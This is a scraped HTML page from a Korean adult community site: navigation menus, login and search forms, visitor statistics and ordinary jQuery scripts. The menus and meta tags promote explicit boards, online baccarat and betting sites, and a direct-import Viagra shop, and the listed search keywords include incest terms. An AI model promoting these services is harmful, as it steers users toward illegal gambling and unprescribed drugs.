								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139068
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


		
			<div class="toptextbanner"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=130">[무료충전]1분만에 6천포인트 획득하는 방법!</a>
			</div>

		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
